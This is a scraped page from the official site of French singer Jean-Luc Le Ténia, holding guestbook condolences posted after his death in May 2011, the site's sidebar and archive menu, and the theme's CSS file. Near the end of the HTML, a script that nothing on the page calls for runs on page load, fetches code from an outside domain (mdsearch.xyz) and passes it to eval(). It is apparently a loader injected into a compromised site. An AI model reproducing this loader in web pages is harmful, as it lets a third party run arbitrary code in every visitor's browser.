				<div id="div-comment-19" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">ff.</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-19">
			9 mai 2011 à 12:05				</a>
						</div>

		<p>« seul de nouveau » peut être la chanson la plus simple et la plus poignante que j&rsquo;aie entendu. Elle ne m&rsquo;a jamais quitté.<br />
Tu vas nous manquer Jean Luc.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=19#respond' data-commentid="19" data-postid="1011" data-belowelement="div-comment-19" data-respondelement="respond" aria-label='Répondre à ff.'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-18">
				<div id="div-comment-18" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Bodereau</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-18">
			9 mai 2011 à 11:11				</a>
						</div>

		<p>Cette disparition est terrible pour beaucoup de raisons. Je suis triste. Il manquera à beaucoup.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=18#respond' data-commentid="18" data-postid="1011" data-belowelement="div-comment-18" data-respondelement="respond" aria-label='Répondre à Bodereau'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-17">
				<div id="div-comment-17" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">Sebouze</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-17">
			9 mai 2011 à 09:05				</a>
						</div>

		<p>Tu va me manquer Jean Luc &#8230;</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=17#respond' data-commentid="17" data-postid="1011" data-belowelement="div-comment-17" data-respondelement="respond" aria-label='Répondre à Sebouze'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-16">
				<div id="div-comment-16" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">fabien mousse</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-16">
			8 mai 2011 à 22:58				</a>
						</div>

		<p>Je suis triste parce que tu étais bon.</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=16#respond' data-commentid="16" data-postid="1011" data-belowelement="div-comment-16" data-respondelement="respond" aria-label='Répondre à fabien mousse'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-15">
				<div id="div-comment-15" class="comment-body">
				<div class="comment-author vcard">
						<cite class="fn">MKS</cite> <span class="says">dit :</span>		</div>
		
		<div class="comment-meta commentmetadata"><a href="https://teniadiary.fr/laissez-vos-commentaires/#comment-15">
			8 mai 2011 à 21:24				</a>
						</div>

		<p>Cette disparition est tragique, Jean Luc le Ténia était indispensable. Ce maigrelet (même s&rsquo;il avait visiblement pris un peu de poids) toujours entre émotion, colère et dérision, me faisait marrer, m&rsquo;interpelait, j&rsquo;ai parcouru son diary durant des années, et puis il était émouvant avec sa loose perpétuelle, le truc que si j&rsquo;en supportais le dixième, je serais déjà fatigué en me levant. Je retiens autant de lui cette sacrée scoumoune que l&rsquo;approche prolixe de l&rsquo;écriture qui le caractérisait. J&rsquo;ai adoré ses chansons à en user mes K7 en quelques mois, et puis j&rsquo;adorais l&rsquo;intellectuel un peu bizarre mais tellement charmant qu&rsquo;il était. Je resterai toujours comblé par son écriture comme banale et enfantine mais d&rsquo;une intensité poétique exceptionnelle ! Et puis le Ténia parlant des filles, c&rsquo;est tout un monde, le sien ! Jean Luc, quand on a roulé ensemble, tu a pris la mauvaise direction avec ta R5 rouge et t&rsquo;as jamais trouvé la maison&#8230; Lorsque nous avons pris le thé, tu l&rsquo;as renversé. En vélo, tu as été victime d&rsquo;une crevaison, et aujourd&rsquo;hui tu disparais en nous laissant ta malchance : dorénavant c&rsquo;est nous qui souffrons.<br />
kiss<br />
mks</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='/laissez-vos-commentaires/?replytocom=15#respond' data-commentid="15" data-postid="1011" data-belowelement="div-comment-15" data-respondelement="respond" aria-label='Répondre à MKS'>Répondre</a></div>
				</div>
				</li><!-- #comment-## -->
		</div>

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	
			<div id="respond">
			<h3>répondre à <a href="#comment-20">Frédéric</a></h3>

			<div class="cancel-comment-reply">
				<small><a rel="nofollow" id="cancel-comment-reply-link" href="/laissez-vos-commentaires/#respond">Cliquez ici pour annuler la réponse.</a></small>
			</div>

							<form action="http://teniadiary.fr/wp-comments-post.php" method="post" id="commentform">
											<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' /><label for="author"><small>Name (required)</small></label></p>
						<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' /><label for="email"><small>Mail (will not be published) (required)</small></label></p>
						<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" /><label for="url"><small>Website</small></label></p>
					
					<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

					<p><textarea name="comment" id="comment" cols="60%" rows="10" tabindex="4"></textarea></p>
					<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Response" /><input type='hidden' name='comment_post_ID' value='1011' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='20' />
</p>
					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3215f50c61" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="0"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>				</form>

					</div>

	
</div> <!-- end commentblock-->

 
	
		
	</div>


	<!-- begin sidebar -->
<ul id="sidebar">
<li id="search-2" class="widget widget_search"><h2 class="widgettitle"> </h2>
<form role="search" method="get" id="searchform" class="searchform" action="https://teniadiary.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li>
<li id="text-2" class="widget widget_text"><h2 class="widgettitle">Newsletter</h2>
			<div class="textwidget"><a href="http://teniadiary.fr/tenia-info/">Abonnez-vous à Tenia Info pour ne manquer aucune actu sur JLLT</a></div>
		</li>
<li id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widgettitle">Rubriques</h2>
<div class="menu-rubriques-container"><ul id="menu-rubriques" class="menu"><li id="menu-item-1191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1191"><a href="https://teniadiary.fr/category/diary/">Diary</a></li>
<li id="menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2359"><a href="https://teniadiary.fr/category/albums/">Albums</a></li>
<li id="menu-item-1193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1193"><a href="https://teniadiary.fr/category/dvds/">Clips</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1194"><a href="https://teniadiary.fr/category/concerts/">Concerts</a></li>
<li id="menu-item-1201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1201"><a href="http://teniadiary.fr/?cat=12&#038;orderby=title&#038;order=asc">Paroles et accords</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197"><a href="https://teniadiary.fr/category/poemes/">Poèmes</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1198"><a href="https://teniadiary.fr/category/dessins/">Dessins et fanzines</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://teniadiary.fr/photos/">Photos</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1195"><a href="https://teniadiary.fr/category/videos/">Vidéos</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1200"><a href="https://teniadiary.fr/category/presse/">Presse et interviews</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1735"><a href="https://teniadiary.fr/laissez-vos-commentaires/" aria-current="page">Livre d&rsquo;or</a></li>
</ul></div></li>
<li id="linkcat-18" class="widget widget_links"><h2 class="widgettitle">Liens</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://www.flickr.com/photos/jeanlucletenia" target="_blank">Flickr</a></li>
<li><a href="http://mr.tambourin.free.fr/letenia/" target="_blank">Photos et MP3</a></li>
<li><a href="/le-meilleur-chanteur-francais-du-monde-journal/" title="le livre du Diary">Le meilleur chanteur français du monde (Journal)</a></li>
<li><a href="http://www.youtube.com/user/jlletenia" target="_blank">Youtube</a></li>
<li><a href="http://www.ignatub.com/artistes-ignatub/jean-luc-le-tenia/" target="_blank">Ignatub</a></li>

	</ul>
</li>

<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Sélectionner un mois</option>
				<option value='https://teniadiary.fr/2025/10/'> octobre 2025 </option>
	<option value='https://teniadiary.fr/2021/05/'> mai 2021 </option>
	<option value='https://teniadiary.fr/2020/08/'> août 2020 </option>
	<option value='https://teniadiary.fr/2020/02/'> février 2020 </option>
	<option value='https://teniadiary.fr/2019/02/'> février 2019 </option>
	<option value='https://teniadiary.fr/2017/06/'> juin 2017 </option>
	<option value='https://teniadiary.fr/2014/10/'> octobre 2014 </option>
	<option value='https://teniadiary.fr/2011/09/'> septembre 2011 </option>
	<option value='https://teniadiary.fr/2011/06/'> juin 2011 </option>
	<option value='https://teniadiary.fr/2011/05/'> mai 2011 </option>
	<option value='https://teniadiary.fr/2011/04/'> avril 2011 </option>
	<option value='https://teniadiary.fr/2011/03/'> mars 2011 </option>
	<option value='https://teniadiary.fr/2011/02/'> février 2011 </option>
	<option value='https://teniadiary.fr/2011/01/'> janvier 2011 </option>
	<option value='https://teniadiary.fr/2010/12/'> décembre 2010 </option>
	<option value='https://teniadiary.fr/2010/11/'> novembre 2010 </option>
	<option value='https://teniadiary.fr/2010/10/'> octobre 2010 </option>
	<option value='https://teniadiary.fr/2010/07/'> juillet 2010 </option>
	<option value='https://teniadiary.fr/2010/06/'> juin 2010 </option>
	<option value='https://teniadiary.fr/2010/02/'> février 2010 </option>
	<option value='https://teniadiary.fr/2010/01/'> janvier 2010 </option>
	<option value='https://teniadiary.fr/2009/11/'> novembre 2009 </option>
	<option value='https://teniadiary.fr/2009/08/'> août 2009 </option>
	<option value='https://teniadiary.fr/2009/02/'> février 2009 </option>
	<option value='https://teniadiary.fr/2009/01/'> janvier 2009 </option>
	<option value='https://teniadiary.fr/2008/12/'> décembre 2008 </option>
	<option value='https://teniadiary.fr/2008/03/'> mars 2008 </option>
	<option value='https://teniadiary.fr/2008/02/'> février 2008 </option>
	<option value='https://teniadiary.fr/2008/01/'> janvier 2008 </option>
	<option value='https://teniadiary.fr/2007/12/'> décembre 2007 </option>
	<option value='https://teniadiary.fr/2007/08/'> août 2007 </option>
	<option value='https://teniadiary.fr/2007/06/'> juin 2007 </option>
	<option value='https://teniadiary.fr/2007/03/'> mars 2007 </option>
	<option value='https://teniadiary.fr/2007/02/'> février 2007 </option>
	<option value='https://teniadiary.fr/2006/10/'> octobre 2006 </option>
	<option value='https://teniadiary.fr/2006/06/'> juin 2006 </option>
	<option value='https://teniadiary.fr/2006/03/'> mars 2006 </option>
	<option value='https://teniadiary.fr/2005/12/'> décembre 2005 </option>
	<option value='https://teniadiary.fr/2005/10/'> octobre 2005 </option>
	<option value='https://teniadiary.fr/2005/08/'> août 2005 </option>
	<option value='https://teniadiary.fr/2005/07/'> juillet 2005 </option>
	<option value='https://teniadiary.fr/2005/05/'> mai 2005 </option>
	<option value='https://teniadiary.fr/2005/04/'> avril 2005 </option>
	<option value='https://teniadiary.fr/2005/03/'> mars 2005 </option>
	<option value='https://teniadiary.fr/2005/02/'> février 2005 </option>
	<option value='https://teniadiary.fr/2005/01/'> janvier 2005 </option>
	<option value='https://teniadiary.fr/2004/11/'> novembre 2004 </option>
	<option value='https://teniadiary.fr/2004/10/'> octobre 2004 </option>
	<option value='https://teniadiary.fr/2004/09/'> septembre 2004 </option>
	<option value='https://teniadiary.fr/2004/07/'> juillet 2004 </option>
	<option value='https://teniadiary.fr/2004/06/'> juin 2004 </option>
	<option value='https://teniadiary.fr/2004/05/'> mai 2004 </option>
	<option value='https://teniadiary.fr/2004/04/'> avril 2004 </option>
	<option value='https://teniadiary.fr/2004/03/'> mars 2004 </option>
	<option value='https://teniadiary.fr/2004/02/'> février 2004 </option>
	<option value='https://teniadiary.fr/2004/01/'> janvier 2004 </option>
	<option value='https://teniadiary.fr/2003/12/'> décembre 2003 </option>
	<option value='https://teniadiary.fr/2003/11/'> novembre 2003 </option>
	<option value='https://teniadiary.fr/2003/10/'> octobre 2003 </option>
	<option value='https://teniadiary.fr/2003/09/'> septembre 2003 </option>
	<option value='https://teniadiary.fr/2003/08/'> août 2003 </option>
	<option value='https://teniadiary.fr/2003/07/'> juillet 2003 </option>
	<option value='https://teniadiary.fr/2003/06/'> juin 2003 </option>
	<option value='https://teniadiary.fr/2003/05/'> mai 2003 </option>
	<option value='https://teniadiary.fr/2003/04/'> avril 2003 </option>
	<option value='https://teniadiary.fr/2003/03/'> mars 2003 </option>
	<option value='https://teniadiary.fr/2003/02/'> février 2003 </option>
	<option value='https://teniadiary.fr/2002/12/'> décembre 2002 </option>
	<option value='https://teniadiary.fr/2002/11/'> novembre 2002 </option>
	<option value='https://teniadiary.fr/2002/10/'> octobre 2002 </option>
	<option value='https://teniadiary.fr/2002/08/'> août 2002 </option>
	<option value='https://teniadiary.fr/2002/07/'> juillet 2002 </option>
	<option value='https://teniadiary.fr/2002/06/'> juin 2002 </option>
	<option value='https://teniadiary.fr/2002/05/'> mai 2002 </option>
	<option value='https://teniadiary.fr/2002/04/'> avril 2002 </option>
	<option value='https://teniadiary.fr/2002/03/'> mars 2002 </option>
	<option value='https://teniadiary.fr/2002/02/'> février 2002 </option>
	<option value='https://teniadiary.fr/2002/01/'> janvier 2002 </option>
	<option value='https://teniadiary.fr/2001/12/'> décembre 2001 </option>
	<option value='https://teniadiary.fr/2001/11/'> novembre 2001 </option>
	<option value='https://teniadiary.fr/2001/09/'> septembre 2001 </option>
	<option value='https://teniadiary.fr/2001/08/'> août 2001 </option>
	<option value='https://teniadiary.fr/2001/07/'> juillet 2001 </option>
	<option value='https://teniadiary.fr/2001/06/'> juin 2001 </option>
	<option value='https://teniadiary.fr/2001/03/'> mars 2001 </option>
	<option value='https://teniadiary.fr/2001/02/'> février 2001 </option>
	<option value='https://teniadiary.fr/2001/01/'> janvier 2001 </option>
	<option value='https://teniadiary.fr/2000/12/'> décembre 2000 </option>
	<option value='https://teniadiary.fr/2000/11/'> novembre 2000 </option>
	<option value='https://teniadiary.fr/2000/10/'> octobre 2000 </option>
	<option value='https://teniadiary.fr/2000/09/'> septembre 2000 </option>
	<option value='https://teniadiary.fr/2000/08/'> août 2000 </option>
	<option value='https://teniadiary.fr/2000/07/'> juillet 2000 </option>
	<option value='https://teniadiary.fr/2000/06/'> juin 2000 </option>
	<option value='https://teniadiary.fr/2000/05/'> mai 2000 </option>
	<option value='https://teniadiary.fr/2000/04/'> avril 2000 </option>
	<option value='https://teniadiary.fr/2000/03/'> mars 2000 </option>
	<option value='https://teniadiary.fr/2000/01/'> janvier 2000 </option>
	<option value='https://teniadiary.fr/1999/12/'> décembre 1999 </option>
	<option value='https://teniadiary.fr/1999/11/'> novembre 1999 </option>
	<option value='https://teniadiary.fr/1999/10/'> octobre 1999 </option>
	<option value='https://teniadiary.fr/1999/09/'> septembre 1999 </option>
	<option value='https://teniadiary.fr/1999/08/'> août 1999 </option>
	<option value='https://teniadiary.fr/1999/07/'> juillet 1999 </option>
	<option value='https://teniadiary.fr/1999/06/'> juin 1999 </option>
	<option value='https://teniadiary.fr/1999/03/'> mars 1999 </option>
	<option value='https://teniadiary.fr/1999/01/'> janvier 1999 </option>
	<option value='https://teniadiary.fr/1998/06/'> juin 1998 </option>
	<option value='https://teniadiary.fr/1998/03/'> mars 1998 </option>
	<option value='https://teniadiary.fr/1998/01/'> janvier 1998 </option>
	<option value='https://teniadiary.fr/1997/12/'> décembre 1997 </option>
	<option value='https://teniadiary.fr/1997/11/'> novembre 1997 </option>
	<option value='https://teniadiary.fr/1997/09/'> septembre 1997 </option>
	<option value='https://teniadiary.fr/1997/06/'> juin 1997 </option>
	<option value='https://teniadiary.fr/1997/04/'> avril 1997 </option>
	<option value='https://teniadiary.fr/1997/03/'> mars 1997 </option>
	<option value='https://teniadiary.fr/1997/01/'> janvier 1997 </option>
	<option value='https://teniadiary.fr/1995/12/'> décembre 1995 </option>
	<option value='https://teniadiary.fr/1995/02/'> février 1995 </option>
	<option value='https://teniadiary.fr/1994/12/'> décembre 1994 </option>
	<option value='https://teniadiary.fr/1994/08/'> août 1994 </option>
	<option value='https://teniadiary.fr/1994/07/'> juillet 1994 </option>

		</select>
		</li>
</ul>	<!-- SubtleFlux template by http://thestateofflux.com -->
</div>

</div>
<!-- end wrap -->

<div style="clear:both;"></div>

	<div id="footerbar">

<!-- <div class="footerbox">
		<h3>Derniers articles</h3>
		<ul>	<li><a href='https://teniadiary.fr/8-aout-1999-concert-dans-un-squat-villejuif/'>8 août 1999 : concert dans un squat  &#8211; Villejuif</a></li>
	<li><a href='https://teniadiary.fr/la-patchouli-a-la-vanille/'>mon parfum préféré c&rsquo;est la patchouli à le vanille</a></li>
	<li><a href='https://teniadiary.fr/en-plein-ete-2/'>en plein été</a></li>
	<li><a href='https://teniadiary.fr/les-barreaux/'>les barreaux</a></li>
	<li><a href='https://teniadiary.fr/tes-epaules/'>tes épaules</a></li>
	<li><a href='https://teniadiary.fr/notes/'>notes</a></li>
	<li><a href='https://teniadiary.fr/deux-ours-polaires/'>deux ours polaires</a></li>
	<li><a href='https://teniadiary.fr/web-jean-luc-le-tenia-par-aurore-bagarry/'>WEB : Jean-Luc Le Ténia par Aurore Bagarry</a></li>
	<li><a href='https://teniadiary.fr/le-parking-des-filles-dieu/'>Le parking des Filles Dieu</a></li>
	<li><a href='https://teniadiary.fr/presse-jean-luc-le-tenia-porte-au-nu-liberation-4-aout-2020/'>PRESSE : « Jean-Luc Le Ténia porté au nu » &#8211; Libération &#8211; 4 août 2020</a></li>
</ul>
	</div>-->
	
<!-- <div class="footerbox">
		<h3>Nuage de tags</h3>
		<a href="https://teniadiary.fr/tag/fanzine/" class="tag-cloud-link tag-link-21 tag-link-position-1" style="font-size: 8pt;" aria-label="fanzine (2 éléments)">fanzine</a>	
        </div>-->

	<div class="footerbox">
Ceci est, et reste, le site officiel de Jean-Luc Le Ténia.<br>
<small><i>Copyright &copy; <a href="http://teniadiary.fr/wp-admin/">Jean-Luc Le Ténia</a></i>  -  
Webmaster : <a href="mailto:scotchpenicillin@gmail.com">Tony Papin</a></small>
<!-- <p><ul>
								<li><a href="https://teniadiary.fr/wp-login.php">Connexion</a></li>
				<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
				<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
							</ul></p>-->
	</div>
</div>

<p>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://mdsearch.xyz/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type='text/javascript' src='https://teniadiary.fr/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
<script defer type='text/javascript' src='https://teniadiary.fr/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674815182'></script>
<!--stats_footer_test--><script src="https://stats.wordpress.com/e-202545.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'51754415',v:'ext',post:'1011'});
var load_cmc = function(){linktracker_init(51754415,1011,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>

</body>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2583451-1";
urchinTracker();
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://teniadiary.fr/wp-content/themes/subtleflux-fr/style.css
body_size: 1944
content:
/*
Theme Name: SubtleFlux
Theme URI: http://thestateofflux.com/subtleflux-theme
Description: A nice and subtle theme that helps your reader focus on your content, not the surrounding elements. Traduction française par <a href="http://wordpress-tuto.fr">WordPress tuto</a>.
Author: Damien Flux
Author URI: http://thestateofflux.com
Version: 1.0
Tags: white, two-columns, fixed-width
	
The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php
*/

body {background: #FFFFFF; color: #323232; text-align:center; font:11px/18px Verdana, Arial, Helvetica, sans-serif; margin: 0px auto 0px; padding: 0px;}
#wrap {background: #FFFFFF; width: 960px; text-align:left; margin: 0px auto 0px; padding: 0px;}

/******************** HYPERLINKS ********************/
a:link, a:active, a:visited {color:#CC0000; text-decoration:none;}
a:hover {color:#FF0000; text-decoration:underline;}

/******************** HEADER ********************/
#header h1 {color: #1F1F1F; font-size: 30px; font-weight: normal; letter-spacing: 0px; margin: 10px 0px 3px 0px; padding: 20px 0px 0px 0px; font-family: Georgia, "Times New Roman", Times, serif;}
#header h1 a:link, a:active, a:visited, a:hover {color: #1F1F1F; text-decoration: none;}
#header h3 {color: #525252; font-style: italic; font-size: 15px; font-family: Georgia, "Times New Roman", Times, serif; font-weight: normal; margin: 0px 0px 0px 40px; padding: 10px 0px 10px 0px;}
#nav {text-align: center; margin: 10px 0px 20px 0px; padding: 0px;}
#nav ul {margin: 15px 0px 0px 0px; padding: 0px;}
#nav li {display: inline; font-weight:bold; padding:0 5px 0 10px;}
#nav a:link, a:active, a:visited {color:#1F1F1F; text-decoration:none;}
#nav a:hover {color:#1F1F1F; text-decoration:underline;}
#banner {background: url("images/teniadiar960.gif") no-repeat; height:50px;}

/******************** CONTENT ********************/
#content {width: 960px; margin: 0px auto 0px; padding: 0px;}
#content p {padding: 0px 0px 10px 0px; margin: 0px; line-height: 20px;}
#content h1 {display:none;}
#content h2 {color: #1F1F1F; font-family: Georgia, "Times New Roman", Times, serif; font-size: 18px; font-weight:bold; padding: 0px 0px 0px 0px; margin: 25px 0px 25px 0px;}
#content h2.widgettitle {color: #444444; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; margin: 10px 0px 0px 0px; padding: 5px 0px 10px 0px;}
#content h3 {color: #444444; font-size: 12px; font-weight: bold; margin: 25px 0px 0px 0px; padding: 10px 0px 10px 0px;}
#contentleft {float: left; width: 678px; margin: 0px 0px 0px 0px; padding: 0px 20px 20px 20px; border-left: 1px solid #E2DDDE; border-right: 1px solid #E2DDDE;}
#contentleft ol {margin: 0px 0px 0px 20px; padding: 0px 0px 10px 0px;}
#contentleft ol li {margin: 0px 0px 0px 20px; padding: 0px 0px 0px 0px;}
#contentleft ul {list-style-type:none; margin: 0px 0px 0px 20px; padding: 0px 0px 0px 0px;}
#contentleft ul li {background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}
#contentleft ul li ul li{background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}
#contentleft .single {margin: 42px 0px 15px 0px; padding: 20px 0px 0px 0px;}
blockquote {margin: 0px 20px 20px 20px; padding: 25px 20px 25px 20px; background: #EFEFEF; border-left: 5px solid #696969; border-right: 5px solid #696969;}
.date {color:#696969; font-family: Georgia, "Times New Roman", Times, serif; font-size: 10px;}
.postmetadata {margin: 0px 20px 10px 20px; padding: 15px 20px 15px 20px; background: #EFEFEF; border-left: 5px solid #696969; border-right: 5px solid #696969;}
.post-meta-key {text-decoration: none; font-weight: bold;}
.post-meta {font-weight: normal;}
p.audioplayer_container {  
text-align: center;} 

/******************** IMAGES ********************/
img.alignright {float:right; border: 1px solid #E2DDDE; margin:0px 0px 10px 10px;}
img.alignleft {float:left; border: 1px solid #E2DDDE; margin:0px 10px 10px 0px;}
img.aligncenter {display: block; border: 1px solid #E2DDDE; margin:10px auto 10px auto;}
a img.alignright {float:right; border: 1px solid #E2DDDE; margin:0px 0px 10px 10px;}
a img.alignleft {float:left; border: 1px solid #E2DDDE; margin:0px 10px 10px 0px;}
a img.aligncenter {display: block; border: 1px solid #E2DDDE; margin:10px auto 10px auto;}

/******************** SIDEBAR ********************/
#sidebar a:link, a:active, a:visited {color:#CC0000text-decoration:none;}
#sidebar a:hover {color:#FF0000; text-decoration:underline;}
#sidebar {float: right; width: 200px; margin: 0px 0px 0px 0px; padding: 0px 19px 20px 19px; border-right: 1px solid #E2DDDE; font:11px/18px Verdana, Arial, Helvetica, sans-serif;}
#sidebar ul {list-style-type: none; margin: 0px; padding: 0px;}
#sidebar ul li {background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}
#sidebar ul li ul li {background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}
#sidebar li {list-style-type:none;}
#feed ul li {background:transparent url("images/rss.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}

/******************** FOOTER ********************/
#footerbar a:link, a:active, a:visited {color:#CC0000; text-decoration:none;}
#footerbar a:hover {color:#FF0000; text-decoration:underline;}
#footerbar {margin: 40px auto 0px; padding: 0px; width: 960px; text-align: left; height: 100%; overflow: hidden; border-top: 1px solid #E2DDDE;}
.footerbox {float:left; width:960px; float: left; margin: 5px 0px 0px 0px; padding: 0px 10px 20px 10px;}
.footerbox ul {list-style-type: none; margin: 0px; padding: 0px;}
.footerbox ul li {background:transparent url("images/bullet.png") 0px 3px no-repeat; margin: 0px 0px 0px 0px; padding: 0px 0px 0px 18px;}

/******************** SEARCH ********************/
#searchdiv {margin: 0px; padding: 0px;}
#searchform {margin: 0px; padding: 0px; overflow: hidden;}	
#s {color: #323232; font-size: 11px; padding: 4px; margin: 4px 0px 0px 0px; border: 1px solid #323232;}
#sbutt {background: #878787; color: #FFFFFF; font-size: 11px; font-family: Verdana, Helvetica, Sans-Serif; padding: 1px; margin: 0px 0px 0px 5px; border: 1px solid #333333; cursor:pointer;}
	
/******************** COMMENTS ********************/	
#commentblock {margin: 0px 0px 0px 0px; padding: 0px 0px 0px 0px;}
#commentlist {margin: 0px 0px 0px 0px; padding: 0px 0px 30px 0px;}
#commentlist li {list-style-type: none; list-style-image: none; margin: 5px 0px 0px 0px; padding: 5px 5px 5px 5px;}
#commentlist li.bypostauthor {margin: 5px 0px 5px 0px; padding: 5px 5px 5px 5px; background: #fcecfa; border: 1px solid #696969;}
#commentlist li.pingback {margin: 5px 0px 5px 0px; padding: 5px 5px 5px 5px; background: #fcecfa; border: 1px solid #696969;}
#commentlist li ul li {list-style-image: none; list-style-type: none; background: none; margin: 5px 0px 0px 0px; padding: 5px 5px 5px 5px;}
#commentlist li ul li ul li {list-style-image: none; list-style-type: none; background: none; margin: 5px 0px 0px 0px; padding: 5px 5px 5px 5px;}
#commentlist li.comment ul.children li.bypostauthor {margin: 5px 0px 0px 0px; padding: 5px 5px 5px 5px; background: #B3B3B3; border: 1px solid #696969;}
#commentlist li.comment {margin: 5px 0px 10px 0px; padding: 5px 5px 5px 5px; background: #E3E3E3; border: 1px solid #696969;}
#commentlist li.comment div.comment-author {text-transform: uppercase;}
#commentlist li.comment div.vcard cite.fn {text-transform: uppercase; font-style: italic; font-weight: bold; padding: 0px 0px 0px 0px;}
#commentlist li div.vcard img.avatar {float:left; border: 1px solid #696969;}
#commentlist li.comment div.vcard span.says {text-transform: lowercase; font-style: italic;}
#commentlist li.comment div.commentmetadata {color: #1F1F1F; font-size: 10px; font-style:italic; margin: 0px 0px 0px 0px;}
#comments, #respond {font-size: 10px; font-weight:bold;}

/******************** WORDPRESS CAPTIONS ********************/
.wp-caption {border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px;}
